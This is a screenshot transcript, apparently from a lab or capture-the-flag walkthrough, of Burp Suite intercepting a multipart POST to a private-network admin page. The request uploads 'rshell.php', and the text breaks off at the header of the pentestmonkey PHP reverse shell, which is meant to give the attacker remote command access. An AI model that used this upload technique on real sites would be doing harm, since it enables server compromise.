 × Sydney: 12:04 Fri 13/05/22
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.139:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (4)
Request Cookies (1)
Request Headers (12)
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.0.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------205562919411820904834765570
8 Content-Length: 6055
9 Origin: http://192.168.0.139
10 Connection: close
11 Referer: http://192.168.0.139/admin/new.php
12 Cookie: PHPSESSID=9guas64j40l4ck7j4em5ljo383
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------205562919411820904834765570
16 Content-Disposition: form-data; name="title"
17
18 cyberdai
19 -----------------------------205562919411820904834765570
20 Content-Disposition: form-data; name="image"; filename="rshell.php"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net